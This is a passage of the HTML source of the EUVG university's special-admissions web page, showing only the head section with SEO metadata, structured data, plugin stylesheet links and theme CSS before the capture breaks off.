

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.euvg.pt/candidaturas/concursos-especiais/
body_size: 43259
content:
<!doctype html>
<html lang="pt-PT" class="no-js" itemtype="https://schema.org/WebPage" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Concursos Especiais - EUVG</title>
	<link rel="canonical" href="https://www.euvg.pt/candidaturas/concursos-especiais/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Concursos Especiais - EUVG" />
	<meta property="og:description" content="Concursos Especiais Maiores de 23 CTSP, TOCS e TDET Mudanças de Par/ Instituição/ Curso e Reingresso Estudante Internacional Fases de Candidatura Resultados Matrículas" />
	<meta property="og:url" content="https://www.euvg.pt/candidaturas/concursos-especiais/" />
	<meta property="og:site_name" content="EUVG" />
	<meta property="article:publisher" content="https://www.facebook.com/Euvg.pt" />
	<meta property="article:modified_time" content="2025-03-31T14:11:57+00:00" />
	<meta property="og:image" content="https://www.euvg.pt/wp-content/uploads/2022/08/1-16.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo estimado de leitura" />
	<meta name="twitter:data1" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.euvg.pt/candidaturas/concursos-especiais/","url":"https://www.euvg.pt/candidaturas/concursos-especiais/","name":"Concursos Especiais - EUVG","isPartOf":{"@id":"https://www.euvg.pt/#website"},"primaryImageOfPage":{"@id":"https://www.euvg.pt/candidaturas/concursos-especiais/#primaryimage"},"image":{"@id":"https://www.euvg.pt/candidaturas/concursos-especiais/#primaryimage"},"thumbnailUrl":"https://www.euvg.pt/wp-content/uploads/2022/08/1-16.png","datePublished":"2022-07-22T10:11:20+00:00","dateModified":"2025-03-31T14:11:57+00:00","breadcrumb":{"@id":"https://www.euvg.pt/candidaturas/concursos-especiais/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.euvg.pt/candidaturas/concursos-especiais/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.euvg.pt/candidaturas/concursos-especiais/#primaryimage","url":"https://www.euvg.pt/wp-content/uploads/2022/08/1-16.png","contentUrl":"https://www.euvg.pt/wp-content/uploads/2022/08/1-16.png","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"https://www.euvg.pt/candidaturas/concursos-especiais/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.euvg.pt/"},{"@type":"ListItem","position":2,"name":"Candidaturas","item":"https://www.euvg.pt/candidaturas/"},{"@type":"ListItem","position":3,"name":"Concursos Especiais"}]},{"@type":"WebSite","@id":"https://www.euvg.pt/#website","url":"https://www.euvg.pt/","name":"EUVG","description":"Escola Universitária Vasco da Gama","publisher":{"@id":"https://www.euvg.pt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.euvg.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.euvg.pt/#organization","name":"EUVG","url":"https://www.euvg.pt/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.euvg.pt/#/schema/logo/image/","url":"https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png","contentUrl":"https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png","width":1418,"height":433,"caption":"EUVG"},"image":{"@id":"https://www.euvg.pt/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Euvg.pt","https://www.linkedin.com/company/escola-universitaria-vasco-da-gama/","https://www.instagram.com/euvg.pt"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="EUVG &raquo; Feed" href="https://www.euvg.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="EUVG &raquo; Feed de comentários" href="https://www.euvg.pt/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.euvg.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.euvg.pt%2Fcandidaturas%2Fconcursos-especiais%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.euvg.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.euvg.pt%2Fcandidaturas%2Fconcursos-especiais%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.euvg.pt/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet/leaflet.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='mapbox-gl-css' href='https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/css/mapbox-gl.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='leaflet-fa-markers-css' href='https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet-fa-markers/L.Icon.FontAwesome.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='osm-map-elementor-css' href='https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/css/osm-map-elementor.css?ver=1.3.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.euvg.pt/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.euvg.pt/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.euvg.pt/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.euvg.pt/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #003976;--wp--preset--color--theme-palette-2: #d6b973;--wp--preset--color--theme-palette-3: #526a96;--wp--preset--color--theme-palette-4: #284d85;--wp--preset--color--theme-palette-5: #4A5568;--wp--preset--color--theme-palette-6: #aa2627;--wp--preset--color--theme-palette-7: #EDF2F7;--wp--preset--color--theme-palette-8: #F7FAFC;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.euvg.pt/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='table-addons-for-elementor-css' href='https://www.euvg.pt/wp-content/plugins/table-addons-for-elementor/public/css/table-addons-for-elementor-public.css?ver=2.1.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.euvg.pt/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.euvg.pt/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='learndash-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://www.euvg.pt/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.51' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#003976;--global-palette2:#d6b973;--global-palette3:#526a96;--global-palette4:#284d85;--global-palette5:#4A5568;--global-palette6:#aa2627;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:rgba(0,0,0,0.7);--global-palette-highlight-alt:rgba(0,0,0,0.51);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:Telex, sans-serif;--global-heading-font-family:Rubik, sans-serif;--global-primary-nav-font-family:Figtree, sans-serif;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1170px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1170px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:18px;line-height:1.6;font-family:var(--global-body-font-family);color:#000000;}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:700;font-size:65px;line-height:1;color:#000000;}h2{font-style:normal;font-weight:700;font-size:50px;line-height:1;color:#000000;}h3{font-style:normal;font-weight:700;font-size:30px;line-height:1.3;color:#000000;}h4{font-style:normal;font-weight:500;font-size:22px;line-height:1.3;color:#000000;}h5{font-style:normal;font-weight:normal;font-size:18px;line-height:1.5;color:#000000;}h6{font-style:normal;font-weight:normal;font-size:14px;line-height:1.5;color:#000000;}.entry-hero h1{font-style:normal;font-size:80px;line-height:1;letter-spacing:-0.05em;color:#ffffff;}.entry-hero .kadence-breadcrumbs{max-width:1170px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1400px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{border-color:rgba(255,255,255,0);box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (max-width: 1024px){button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{border-color:rgba(255,255,255,0);}}@media all and (max-width: 767px){button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{border-color:rgba(255,255,255,0);}}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(10px + 99px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(10px + 99px);}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(10px + 99px);}}#kt-scroll-up-reader, #kt-scroll-up{border:0px none currentColor;border-radius:4px 4px 4px 4px;color:var(--global-palette9);background:var(--global-palette1);bottom:60px;font-size:1em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}#kt-scroll-up-reader:hover, #kt-scroll-up:hover{background:var(--global-palette2);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.loop-entry.type-post h2.entry-title{font-style:normal;font-size:30px;line-height:1.4;color:var(--global-palette3);}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:220px;}.site-branding a.brand img.svg-logo-image{width:220px;}@media all and (max-width: 1024px){.site-branding a.brand img{max-width:105px;}.site-branding a.brand img.svg-logo-image{width:105px;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-style:normal;font-weight:700;font-size:26px;line-height:1.2;font-family:Prompt, var(--global-fallback-font);color:var(--global-palette9);}.site-branding .site-title:hover{color:rgba(255,255,255,0);}body.home .site-branding .site-title{color:rgba(255,255,255,0);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette9);}.site-main-header-inner-wrap{min-height:99px;}.transparent-header #masthead .site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette9);}.site-top-header-wrap .site-header-row-container-inner{background:#00ab84;border-top:0px none transparent;}.site-top-header-inner-wrap{min-height:10px;}.site-top-header-wrap .site-header-row-container-inner>.site-container{padding:0px 0px 0px 20px;}.transparent-header #masthead .site-top-header-wrap .site-header-row-container-inner{background:#00ab84;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 0.64em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(0.64em / 2);padding-right:calc(0.64em / 2);padding-top:0.4em;padding-bottom:0.4em;color:#004ea8;background:var(--global-palette9);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(0.64em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:600;font-size:18px;line-height:1.4;font-family:var(--global-primary-nav-font-family);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:#004ea8;background:var(--global-palette9);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li.current-menu-ancestor>a:after{transform:scale(1, 1) translate(50%, 0);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a, .main-navigation .primary-menu-container > ul > li.menu-item.current-menu-ancestor > a, .main-navigation .primary-menu-container > ul > li.menu-item.current-menu-ancestor > a{color:#004ea8;background:var(--global-palette9);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.76em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.76em / 2);padding-right:calc(1.76em / 2);padding-top:0em;padding-bottom:0em;color:var(--global-palette9);background:rgba(170,38,39,0);}.secondary-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.76em / 2);}.secondary-navigation .secondary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:normal;font-size:16px;font-family:Figtree, sans-serif;}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette9);background:rgba(170,38,39,0);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette9);background:rgba(255,255,255,0);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette9);box-shadow:0px 3px 13px 0px rgba(11,10,10,0);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:9px none rgba(0,0,0,0);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:241px;padding-top:0.72em;padding-bottom:0.72em;color:var(--global-palette1);font-style:normal;font-weight:600;font-size:15px;line-height:1.2;}.header-navigation 